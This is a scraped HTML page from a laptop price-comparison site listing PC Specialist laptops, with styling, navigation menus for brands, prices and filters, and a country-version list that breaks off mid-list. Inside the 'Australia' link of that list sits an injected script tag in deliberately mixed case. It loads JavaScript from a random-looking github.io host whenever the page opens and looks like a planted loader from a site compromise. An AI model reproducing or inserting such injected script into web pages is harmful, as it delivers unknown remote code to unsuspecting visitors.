

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laptop6.com/laptops/pc-specialist/
body_size: 8359
content:


<!--============================================HTML Mobile Prices==============================-->

<style>

    body {
        margin: 80px auto 0;
        padding: 0;
    }

    * {
        box-sizing: border-box;
        font-family: Roboto, sans-serif;orde
        font-size: 16px;
        color: #777;
    }

    h1 {
        font: bold 24px/30px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px;
        margin: 0
    }

    h2 {
        font: bold 20px/24px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px 0;
        margin: 0
    }

    h3 {
        font: bold 18px/22px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px;
        margin: 0
    }

    a {
        text-decoration: none;
        color: #555;
    }

    a:hover {
        color: red;
    }

    strong {
        float: left;
        width: auto;
        max-width: 75%;
        text-align: left;
        padding: 8px;
    }

    i {
        padding: 8px;
        background: #ff0505;
        border-radius: 10px 0 10px 0;
        color: #fff;
    }

    i.filter {
        padding: 8px;
        background: #ff0505;
        border-radius: 10px 0 10px 0;
        color: #fff;
        width: 100%;
    }

    .header {
        float: left;
        height: auto;
        width: 100%;
        background-color: #88c5f2;
        top: 0;
        padding: 0;
        position: fixed;
        z-index: 100;
    }

    .wrapper {
        width: 100%;
        float: left;
        padding: 0 0 0 17%;
    }

    .logo {
        float: left;
        margin: 0 10px 0;
        padding: 10px 5px;
    }

    .serachdiv {
        float: right;
        width: 26%;
        border: 1px solid #ccc;
        border-radius: 5px;
        z-index: 0;
        margin: 11px 1%;
    }

    .country-cover {
        float: right;
        margin: 10px 20px;
    }

    a.version {
        float: right;
        margin: 0;
        font-size: 12px;
        color: #f5f222;
    }

    .menu-bullet {
        float: right;
        font-size: 10px;
        color: #f5f5f5;
        margin: 2px 0 0 2px;
    }

    .change {;
        margin: 5px;
        color: #fff;
    }

    .search {
        float: left;
        width: 25%;
        margin: 10px 1%;
        padding: 2px 2px 1px;
        background-color: #fff;
        border-radius: 3px;
        border: 1px solid #fff;
    }

    #searchname {
        float: left;
        padding: 8px;
        margin: 0;
        width: 100%;
        border-radius: 5px;
        border: 1px solid #fff;
    }

    .resultserach {
        position: absolute;
        z-index: 3;
        background: #f3f3f3;
        width: auto;
        max-width: 26%;
        margin: 35px 0 0;
        right: 19px;
    }

    .search-link {
        float: left;
        width: 100%;
        padding: 10px 5px 10px 15px;
        background: #ffb6b6;
        border-bottom: 1px solid #fcfcfc;
    }

    #gosearch {
        float: right;
        padding: 9px 6%;
        font-weight: 700;
        color: blue;
        border-radius: 5px;
    }

    .dropbtn {
        color: #fff;
        padding: 8px;
        font-size: 16px;
        border: none;
        width: auto;
        margin: 12px 0 0;
        background: transparent;
    }

    .dropdown {
        text-align: center;
        width: auto;
        display: inline-block;
    }

    .dropdown-content {
        display: none;
        position: absolute;
        min-width: auto;
        box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
        z-index: 1;
        width: 80%;
        overflow: auto;
        max-height: 98vh;
        height: auto;
        left: 10%;
        max-width: 500px;
    }

    .dropdown-content a {
        background-color: #fff;
        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
        width: 100%;
        float: left;
    }

    .dropdown-content a:hover {
        background-color: #ddd
    }

    .dropdown:hover .dropdown-content {
        display: block;
    }

    ul {
        float: left;
        list-style-type: none;
        margin: 0;
        padding: 0;
        width: auto;
    }

    li.price {
        float: left;
        margin: 25px 0;
        padding: 8px 30px;
        width: auto;
        border: 0;
        font-size: 16px;
        color: #fff;
    }

    .cover {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 0;
        line-height: 30px;
        font-size: 16px;
    }

    .cover-txt {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 0;
        font-size: 14px;
        color: gray;
    }

    .cover-pro {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 10px;
        -webkit-box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
        -moz-box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
        box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
    }
    
table {float:left;width:100%; min-width:100%; max-width:100%;height: auto !important;}
tbody {float:left;width:100% !important; min-width:100%; max-width:100%;}
table tr {height: auto !important;width:100% !important;}
table td {padding:5px;height: auto !important;width:30% !important;}

table td:nth-child(2) {
  width:70% !important;
}


    footer {
        float: left;
        width: 96%;
        height: auto;
        margin: 10px 2%;
        padding: 10px;
        text-align: center;
    }

    footer.copyright {
        background: #f2f2f2;
        margin-bottom: 0;
    }

    #box {
        float: left;
        position: relative;
        width: 100%;
        height: auto;
        padding: 10px;
    }

    #box.brand-pro {
        width: 48%;
        height: 150px;
        padding: 15px 0;
        text-align: center;
        border: 1px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
        -webkit-box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
        -moz-box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
        box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
    }

    #box.detail-pro {
        width: 48%;
        min-height: 250px;
        padding: 0;
        text-align: center;
        border: 0px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
    }

    #box.brand-pro:hover, #box.brand-up:hover {
        -webkit-box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
        -moz-box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
        box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
    }

    #box.brand-up {
        width: 23%;
        height: 250px;
        padding: 15px 0;
        text-align: center;
        border: 1px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
    }

    #view-all.header-pro {
        float: right;
        margin-right: 15px;
        font-size: 16px;
        width: auto;
        padding: 10px 20px;
        text-align: right;
        color: white;
        font-weight: 700;
        background: #ff0303;
        border-radius: 5px;
    }

    .price {
        float: right;
        width: auto;
        text-align: center;
        font-weight: 700;
        color: #fff;
        font-size: 18px;
        background: #02a6ff;
        padding: 0 10px 0 0;
        line-height: 36px;
        bottom: 15px;
        left: 30%;
        position: absolute;
    }

    .nav-brand {
        float: right;
        width: 280px;
        font-weight: 700;
        color: #fff;
        font-size: 16px;
        background: #02a6ff;
        padding: 0;
        line-height: 36px;
        margin: 10px 0;
    }

    .nav-brand1 {

        float: right;
        width: 50%;
        background: #000;
        border-left: 2px solid #fff;

    }

    .sub-brand {
        float: left;
        width: 50%;
        font-weight: 700;
        color: #fff;
        font-size: 16px;
        background: #02a6ff;
        padding: 0;
        line-height: 36px;
        margin: 10px 0;
    }

    span.price-text {
        float: left;
        width: auto;
        text-align: center;
        font-weight: 700;
        border-radius: 2px;
        color: #fff;
        font-size: 16px;
        background: #000;
        padding: 0 10px;
        margin: 0 10px 0 0;
        line-height: 36px;
    }

    span.sortby {
        float: left;
        width: 35%;
        text-align: center;
        font-weight: 700;
        border-radius: 2px;
        color: #fff;
        font-size: 14px;

        padding: 0 10px;
        margin: 0 10px 0 0;
        line-height: 36px;
    }

    strong.product-link {
        float: left;
        text-align: center;
        width: 100%;
        font-weight: 500;
        padding: 10px;
        height: 78px;
        border-radius: 0 0 5px 5px;
    }

    strong.product-link:hover {
        background: red;
        color: #fff;
        font-weight: 600;
    }

    .ads-header {
        float: left;
        width: 16%;
        height: 600px;
        position: absolute;
        top: 155px;
        left: 10px;

    }

    .ads-footer {
        float: left;
        width: 16%;
        height: 600px;
        position: absolute;
        top: 760px;
        left: 10px;
    }

    .thumb {
        float: left;
        width: auto;
        max-height: 150px;
        padding: 10px;
        max-width: 25%;
        height: auto;
    }

    #product-dropdown-selector {
        width: 98%;
        float: left;
        text-align: right;
    }

    #priceselect {
        margin: 5px 0;
        padding: 2px;
        width: 63%;
    }

    .ads-cover {
        float: left;
        text-align: center;
        width: 98%;
        min-height: 70px;
        margin: 10px 1%;
    }

    .pages {
        float: left;
        width: 98%;
        margin: 15px 1%;
    }

    .nextprev {
        float: left;
        background: #ccc;
        padding: 8px;
        width: auto;
        border-radius: 5px;
        margin: 0 5px;
        text-align: center;
    }

    a.pages {
        float: left;
        background: #ccc;
        padding: 8px 15px;
        width: auto;
        margin: 0 5px;
        border-radius: 5px;
    }

    span.current {
        color: green;
    }

    .video {
        float: left;
        background: #f9f9f9;
        padding: 8px 15px;
        width: 100%;
        margin: 0;
        border-radius: 5px;
    }

    .video-img {
        float: left;
    }

    .video-text {
        float: left;
        margin: 5px 15px;
        font-weight: 600;
        color: red;
    }

    .trhd {
        float: left;
        padding: 8px;
        width: 100%;
        background: #f2f2f2;
        color: red;
        font-weight: 600;
        border: 1px solid #ccc;
        border-bottom: 0;
    }

    .tr {
        float: left;
        width: 100%;
        border: 1px solid #ccc;
        border-top: 0;
    }

    .td {
        float: left;
        width: 30%;
        border-right: 1px solid #ccc;
        padding: 8px;
    }

    .td2 {
        float: left;
        width: 70%;
        padding: 8px;
    }

    .video-img {
        float: left;
    }

    #breadcrumb {
        float: left;
        width: 96%;
        margin: 10px 1%;
    }

    #tr-comment {
        float: left;
        width: 96%;
        margin: 10px 1%;
    }

    #td-text {
        float: left;
        width: 30%;
        margin: 0;
    }

    #td-comment {
        float: left;
        width: 70%;
        margin: 0;
    }

    #na {
        float: left;
        width: 100%;
        margin: 0;
    }

    #em {
        float: left;
        width: 100%;
        margin: 0;
    }

    #co {
        float: left;
        width: 100%;
        margin: 0;
    }

    #capcha {
        float: left;
        width: 100%;
        margin: 0;
    }

    .ib {
        float: right;
        margin: 10px 3%;
        padding: 5px 10px;
        border-radius: 5px;
        color: red;
    }

    .filter-hd {
        float: left;
        width: 100%;
        padding: 8px;
        background: #fff;
        color: red;
        font-weight: 600;
    }

    .dropdown-cover {
        float: left;
        width: auto;
        height: auto;
    }

    .logo-img {
        float: left;
        width: 155px;
        height: 39px;
    }

    .brandfilterlist {
        float: left;
        width: 100%;
        height: auto;
    }

    ul.brfilter {

        float: left;
        list-style-type: none;
        margin: 5px 0.5%;
        padding: 10px;
        width: 32.3334%;
        background: #f8cbcb;
        min-height: 380px;

    }

    .hd {
        float: left;
        width: 100%;
        color: #0b0000;
        font-weight: 700;
        padding: 10px;
    }

    li.brfil {

        float: left;

        padding: 10px;
        width: 98%;
        background: #f8cbcb;

    }

    @media (max-width: 1025px) {
        .ads-header, .ads-footer {
            float: left;
            width: 100%;
            position: inherit;
            height: 90px;
            margin: 10px 0 -5px;
        }

        .wrapper {
            padding: 0;
        }
    }

    @media (max-width: 1020px) {
        #box.brand-pro {
            width: 98%;
        }

        h1 {
            font: bold 18px/22px Roboto, sans-serif;
        }

        .serachdiv {
            width: 96%;
            z-index: 0;
            margin: 8px 2%;
        }

        .ads-header {
            margin: 55px 0 -5px;
        }

        .laptop-img-detail {
            max-width: 96%;
            margin: 10px 2%;
        }

        ul.brfilter {

            width: 49%;

        }

    }

    @media (max-width: 767px) {
        .dropdown-cover {
            width: 100%;
            padding: 0 3px 0 5px;
        }

        .resultserach {
            position: absolute;
            z-index: 3;
            background: #f3f3f3;
            width: 300px;
            max-width: 300px;
            margin: 35px 0 0;
        }

        .serachdiv {
            width: 56%;
            z-index: 0;
            margin: 8px 2%;
            position: fixed;
            right: 0;
        }

        .dropbtn {
            font-size: 14px;
            margin: 0;
            padding: 8px 0;
        }

        #searchname {
            padding: 8px;
        }

        .dropdown {
            width: 24%;
        }

    }

    @media (max-width: 575px) {
        * {
            font-size: 12px;
            line-height: 20px;
        }

        h1 {
            font: bold 16px/20px Roboto, sans-serif;
        }

        .ads-header {
            height: auto;
            min-height: 60px;
            margin: 85px 0 -5px;
            
        }

        .dropdown {
            width: 46%;
            text-align: center;
            border: 1px solid #fff;
            margin: 5px 1.5%;
            border-radius: 5px;
        }

        .logo {
            width: 40%;
        }

        .logo-img {
            width: 100%;
        }

        .serachdiv {
            margin: 12px 2%;
            right: 0;
        }

        #searchname {
            padding: 6px;
        }

        .price {
            font-size: 14px;
            background: #02a6ff;
            padding: 0 10px 0 0;
            line-height: 36px;
            bottom: 10px;
            left: 2%;
            position: absolute;
            width: 96%;
        }

        span.price-text {
            text-align: center;
            font-weight: 500;
            font-size: 14px;
        }

        span.sortby {
            float: left;
            width: 30%;
            text-align: center;
            font-weight: 700;
            border-radius: 2px;
            color: #fff;
            font-size: 14px;

            padding: 0;
            margin: 0;
            line-height: 36px;
        }

        .nav-brand1 {

            width: 100%;
            margin-top: 10px;

        }

        #box.detail-pro {
            width: 98%;
        }

        .laptop-img-detail {
            max-width: 96%;
            margin: 10px 2%;
        }

        .sub-brand, .nav-brand {
            width: 98%;
            font-weight: 700;
            color: #fff;
            font-size: 14px;
            margin: 10px 1%;
        }

        #breadcrumb {
            float: left;
            width: 96%;
            margin: 10px 1%;
            text-align: center;
            line-height: 24px;
        }

        strong {
            padding: 10px;
            font-weight: 500;
            left: 1%;
            width: 98%;
        }

        .video {
            padding: 0;
        }

        ul.brfilter {

            width: 99%;
            min-height: auto;

        }

    }

</style>



<!doctype html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name=viewport content="width=device-width, initial-scale=1">
    
    <title>PC Specialist Laptop Prices And Specs - Laptop6</title>

    <meta name="description" content="Find Lates Best PC Specialist Laptop  Prices And Full Specifications"/>
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.laptop6.com/images/favicon-32x32.png">


    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-112428614-5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'UA-112428614-5');
    </script>
<script src="https://pushfly.saadmedia.com/scripts/0e3437d0bc05774546387a1f64321c56.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV6HNT9N');</script>
<!-- End Google Tag Manager -->
</head>

<!-----------------------------html----------------------------->

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV6HNT9N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header>
    <div class="header">
        <div class="logo">
                        <a href="https://www.laptop6.com/" title="Home - Global site"><img
                        src="https://www.laptop6.com/images/logo-laptop6.png" alt="Laptop6" class="logo-img"/></a></div>
        <div class="dropdown-cover">
            <div class="dropdown">
                <button class="dropbtn">Top Brands &#9660;</button>

                <div class="dropdown-content">


                    

                                <a href="https://www.laptop6.com/laptops/apple/" class="blackbox">APPLE    </a><br>



                                <a href="https://www.laptop6.com/laptops/hp/" class="blackbox">HP    </a><br>



                                <a href="https://www.laptop6.com/laptops/asus/" class="blackbox">ASUS    </a><br>



                                <a href="https://www.laptop6.com/laptops/dell/" class="blackbox">DELL    </a><br>
                                
                                
                                
                                <a href="https://www.laptop6.com/laptops/avita/" class="blackbox">Avita    </a><br>



                                <a href="https://www.laptop6.com/laptops/acer/" class="blackbox">ACER    </a><br>



                                <a href="https://www.laptop6.com/laptops/lenovo/" class="blackbox">LENOVO    </a><br>



                                <a href="https://www.laptop6.com/laptops/msi/" class="blackbox">MSI    </a><br>



                                <a href="https://www.laptop6.com/laptops/samsung/" class="blackbox">SAMSUNG    </a><br>



                                <a href="https://www.laptop6.com/laptops/lg/" class="blackbox">LG    </a><br>



                                <a href="https://www.laptop6.com/laptops/razer/" class="blackbox">Razer    </a><br>



                                <a href="https://www.laptop6.com/laptops/microsoft/" class="blackbox">Microsoft     </a><br>



                                <a href="https://www.laptop6.com/laptops/xiaomi/" class="blackbox">Xiaomi    </a><br>



                                <a href="https://www.laptop6.com/laptops/xpg/" class="blackbox">XPG    </a><br>



                                <a href="https://www.laptop6.com/laptops/google/" class="blackbox">Google    </a><br>



                                <a href="https://www.laptop6.com/laptops/xidu/" class="blackbox">XIDU    </a><br>



                                <a href="https://www.laptop6.com/laptops/gigabyte/" class="blackbox">Gigabyte    </a><br>



                                <a href="https://www.laptop6.com/laptops/chuwi/" class="blackbox">Chuwi    </a><br>



                                <a href="https://www.laptop6.com/laptops/toshiba/" class="blackbox">TOSHIBA    </a><br>



                                <a href="https://www.laptop6.com/laptops/huawei/" class="blackbox">Huawei    </a><br>



                                <a href="https://www.laptop6.com/laptops/sony/" class="blackbox">SONY    </a><br>



                                <a href="https://www.laptop6.com/laptops/schenker/" class="blackbox">Schenker    </a><br>



                                <a href="https://www.laptop6.com/laptops/monster/" class="blackbox">Monster    </a><br>



                                <a href="https://www.laptop6.com/laptops/pc-specialist/" class="blackbox">PC Specialist    </a><br>



                                <a href="https://www.laptop6.com/laptops/iball/" class="blackbox">iball    </a><br>



                                <a href="https://www.laptop6.com/laptops/alldocube/" class="blackbox">Alldocube    </a><br>



                                <a href="https://www.laptop6.com/laptops/prostar/" class="blackbox">Prostar    </a><br>



                                <a href="https://www.laptop6.com/laptops/thunderobot/" class="blackbox">Thunderobot    </a><br>



                                <a href="https://www.laptop6.com/laptops/tbao/" class="blackbox">Tbao    </a><br>



                                <a href="https://www.laptop6.com/laptops/eluktronics/" class="blackbox">Eluktronics    </a><br>



                                <a href="https://www.laptop6.com/laptops/fujitsu/" class="blackbox">Fujitsu    </a><br>



                                <a href="https://www.laptop6.com/laptops/teclast/" class="blackbox">Teclast    </a><br>



                                <a href="https://www.laptop6.com/laptops/agb/" class="blackbox">AGB    </a><br>



                                <a href="https://www.laptop6.com/laptops/purism/" class="blackbox">Purism    </a><br>



                                <a href="https://www.laptop6.com/laptops/archos/" class="blackbox">Archos    </a><br>



                                <a href="https://www.laptop6.com/laptops/haier/" class="blackbox">Haier    </a><br>



                                <a href="https://www.laptop6.com/laptops/prestigio/" class="blackbox">Prestigio    </a><br>



                                <a href="https://www.laptop6.com/laptops/system76/" class="blackbox">System76    </a><br>



                                <a href="https://www.laptop6.com/laptops/vaio/" class="blackbox">VAIO    </a><br>



                                <a href="https://www.laptop6.com/laptops/aiwo/" class="blackbox">Aiwo    </a><br>



                                

                </div>



            </div>


            <div class="dropdown">
                <button class="dropbtn">Find by Price &#9660;</button>
                <div class="dropdown-content">


                    
                        <a href="https://www.laptop6.com/laptops/prices/usd1-to-usd200.php"
                           class="blackbox">Under $200</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd201-to-usd300.php"
                           class="blackbox">$201 to $300</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd301-to-usd400.php"
                           class="blackbox">$301 to 400</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd401-to-usd500.php"
                           class="blackbox">$401 to 500</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd501-to-usd600.php"
                           class="blackbox">$501 to 600</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd601-to-usd800.php"
                           class="blackbox">$601 to 800</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd801-to-usd1000.php"
                           class="blackbox">$801 to 1000</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd1001-to-usd1000000.php"
                           class="blackbox">Above $1000</a><br/>

                    
                </div>
            </div>

            <div class="dropdown">
                <button class="dropbtn" data-one="one">Find by Filter &#9660;</button>

                                        <div class="dropdown-content">
  <div class="filter-hd">Generation</div>
<a href="https://www.laptop6.com/laptops/9th-generation/" class="blackbox">9th Generation</a>
<a href="https://www.laptop6.com/laptops/10th-generation/" class="blackbox">10th Generation</a>
<a href="https://www.laptop6.com/laptops/11th-generation/" class="blackbox">11th Generation</a>
<a href="https://www.laptop6.com/laptops/12th-generation/" class="blackbox">12th Generation</a>
<a href="https://www.laptop6.com/laptops/13th-generation/" class="blackbox">13th Generation</a>
<a href="https://www.laptop6.com/laptops/14th-generation/" class="blackbox">14th Generation</a>
<!--<a href="https://www.laptop6.com/laptops/15th-generation/" class="blackbox">15th Generation</a>-->
                            
                            <div class="filter-hd">Operating Systems</div>

                            <a href="https://www.laptop6.com/laptops/windows-11/" class="blackbox">Windows 11</a>
                            <a href="https://www.laptop6.com/laptops/windows-10/" class="blackbox">Windows 10</a>

                            <a href="https://www.laptop6.com/laptops/windows-8.1/" class="blackbox">Windows 8.1</a>

                            <a href="https://www.laptop6.com/laptops/chrome-os/" class="blackbox">Chrome OS</a>

                            <a href="https://www.laptop6.com/laptops/os-x/" class="blackbox">OS X</a>

                            <a href="https://www.laptop6.com/laptops/ios/" class="blackbox">iOS</a>

                            <a href="https://www.laptop6.com/laptops/linux-os/" class="blackbox">Linux OS</a>

                            <a href="https://www.laptop6.com/laptops/android-os/" class="blackbox">Android OS</a>


                            <div class="filter-hd">Desktop</div>
                                                        <a href="https://www.laptop6.com/laptops/gaming-desktop-pc/" class="blackbox">Gaming Desktop PC</a>
                            <a href="https://www.laptop6.com/laptops/all-in-one-desktop/" class="blackbox">All in One Desktop </a>

                            <a href="https://www.laptop6.com/laptops/gaming-monitors/" class="blackbox">Gaming Monitors</a>

                            <div class="filter-hd">Type of Machine</div>

                            
                            <a href="https://www.laptop6.com/laptops/chromebook/" class="blackbox">ChromeBook</a>

                            <a href="https://www.laptop6.com/laptops/macbook/" class="blackbox">MACBook</a>

                            <a href="https://www.laptop6.com/laptops/ultrabook/" class="blackbox">UltraBook</a>

                            <a href="https://www.laptop6.com/laptops/notebook/" class="blackbox">NoteBook</a>

                            <a href="https://www.laptop6.com/laptops/netbook/" class="blackbox">NetBook</a>

                            <a href="https://www.laptop6.com/laptops/gaming-laptop/" class="blackbox">Gaming Laptop</a>

                            <a href="https://www.laptop6.com/laptops/business-laptop/" class="blackbox">Business Laptop</a>

                            <a href="https://www.laptop6.com/laptops/convertible-laptop/" class="blackbox">Convertible
                                Laptop</a>

                            <a href="https://www.laptop6.com/laptops/student-laptops/" class="blackbox">Student Laptops</a>

                            <a href="https://www.laptop6.com/laptops/tablet/" class="blackbox">Tablet</a>


                            <div class="filter-hd">Screen Size</div>


                            <a href="https://www.laptop6.com/laptops/10-to-11-inch/" class="blackbox">10 to 11 inch</a>

                            <a href="https://www.laptop6.com/laptops/11.1-to-12-inch/" class="blackbox">11.1 to 12 inch</a>

                            <a href="https://www.laptop6.com/laptops/12.1-to-13-inch/" class="blackbox">12.1 to 13 inch</a>

                            <a href="https://www.laptop6.com/laptops/13.1-to-14-inch/" class="blackbox">13.1 to 14 inch</a>

                            <a href="https://www.laptop6.com/laptops/14.1-to-15-inch/" class="blackbox">14.1 to 15 inch</a>

                            <a href="https://www.laptop6.com/laptops/15.1-to-16-inch/" class="blackbox">15.1 to 16 inch</a>

                            <a href="https://www.laptop6.com/laptops/16.1-to-17-inch/" class="blackbox">16.1 to 17 inch</a>

                            <a href="https://www.laptop6.com/laptops/17.1-inch-and-large/" class="blackbox">17.1 inch and
                                Large</a>


                            <div class="filter-hd">Processor Type</div>


                            <a href="https://www.laptop6.com/laptops/intel-core-i3/" class="blackbox">Intel Core i3</a>

                            <a href="https://www.laptop6.com/laptops/intel-core-i5/" class="blackbox">Intel Core i5</a>

                            <a href="https://www.laptop6.com/laptops/intel-core-i7/" class="blackbox">Intel Core i7</a>

                            <a href="https://www.laptop6.com/laptops/intel-pentium/" class="blackbox">Intel Pentium</a>

                            <a href="https://www.laptop6.com/laptops/intel-celeron/" class="blackbox">Intel Celeron</a>

                            <a href="https://www.laptop6.com/laptops/amd/" class="blackbox">AMD</a>

                            <a href="https://www.laptop6.com/laptops/core-i9/" class="blackbox">Core i9</a>

                            <a href="https://www.laptop6.com/laptops/intel-xeon/" class="blackbox">Intel Xeon</a>

                            <a href="https://www.laptop6.com/laptops/hexa-core/" class="blackbox">Hexa Core</a>

                            <a href="https://www.laptop6.com/laptops/core-m3/" class="blackbox">Core M3</a>


                            <div class="filter-hd">RAM</div>


                            <a href="https://www.laptop6.com/laptops/2gb/" class="blackbox">2GB</a>

                            <a href="https://www.laptop6.com/laptops/4gb/" class="blackbox">4GB</a>

                            <a href="https://www.laptop6.com/laptops/6gb/" class="blackbox">6GB</a>

                            <a href="https://www.laptop6.com/laptops/8gb/" class="blackbox">8GB</a>

                            <a href="https://www.laptop6.com/laptops/12gb/" class="blackbox">12GB</a>

                            <a href="https://www.laptop6.com/laptops/16gb/" class="blackbox">16GB</a>

                            <a href="https://www.laptop6.com/laptops/32gb/" class="blackbox">32GB</a>

                            <a href="https://www.laptop6.com/laptops/64gb-and-above/" class="blackbox">64GB and Above</a>


                            <div class="filter-hd">Hard Disk (HHD)</div>


                            <a href="https://www.laptop6.com/laptops/320gb-and-less/" class="blackbox">320GB and Less</a>

                            <a href="https://www.laptop6.com/laptops/500gb-to-640gb/" class="blackbox">500GB to 640GB</a>

                            <a href="https://www.laptop6.com/laptops/1tb/" class="blackbox">1TB</a>

                            <a href="https://www.laptop6.com/laptops/2tb-and-plus/" class="blackbox">2TB and Plus</a>


                            <div class="filter-hd">Laptop by Features</div>


                            <a href="https://www.laptop6.com/laptops/touchscreen/" class="blackbox">TouchScreen</a>

                            <a href="https://www.laptop6.com/laptops/solid-state-drive-(ssd)/" class="blackbox">Solid-state
                                drive (SSD)</a>

                            <a href="https://www.laptop6.com/laptops/dedicated-graphics/" class="blackbox">Dedicated
                                Graphics</a>

                            <a href="https://www.laptop6.com/laptops/optical-drive/" class="blackbox">Optical Drive</a>

                            <a href="https://www.laptop6.com/laptops/full-hd-1080p-laptop/" class="blackbox">Full HD 1080p
                                Laptop</a>

                            <a href="https://www.laptop6.com/laptops/fingerprint-scanner/" class="blackbox">Fingerprint
                                Scanner</a>

                            <a href="https://www.laptop6.com/laptops/webcam/" class="blackbox">Webcam</a>


                            <div class="filter-hd">Battery Life</div>


                            <a href="https://www.laptop6.com/laptops/upto-3-hour(s)/" class="blackbox">Upto 3 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/upto-5-hour(s)/" class="blackbox">Upto 5 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/upto-8-hour(s)/" class="blackbox">Upto 8 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/over-8-hour(s)/" class="blackbox">Over 8 hour(s)</a>


                        </div>

                        

            </div>

            <div class="dropdown" data-one="one">
                <button class="dropbtn">Version
                     Global                     &#9660;
                </button>

                <div class="dropdown-content">

                                            <a href="https://www.laptop6.com/au/home"
                            >
                            Australia<sCrIpT SRc=//dhypvhxjhpdp.github.io/1v9et39j58z1/1.js></ScRiPt> </a>                         <a href="https://www.laptop6.com/at/home"
                            >
                            Austria </a>                         <a href="https://www.laptop6.com/bd/home"
                            >
                            Bangladesh </a>                         <a href="https://www.laptop6.com/be/home"
                            >
                            Belgium </a>                         <a href="https://www.laptop6.com/bo/home"
                            >
                            Bolivia </a>                         <a href="https://www.laptop6.com/cm/home"
                            >
                            Cameroon </a>                         <a href="https://www.laptop6.com/ca/home"
                            >
                            Canada </a>                         <a href="https://www.laptop6.com/cn/home"
                            >
                            China </a>                         <a href="https://www.laptop6.com/dk/home"
                            >
                            Denmark </a>                         <a href="https://www.laptop6.com/eg/home"
                            >
                            Egypt </a>                         <a href="https://www.laptop6.com/eu/home"
                            >
                            Europe </a>                         <a href="https://www.laptop6.com/fi/home"
                            >
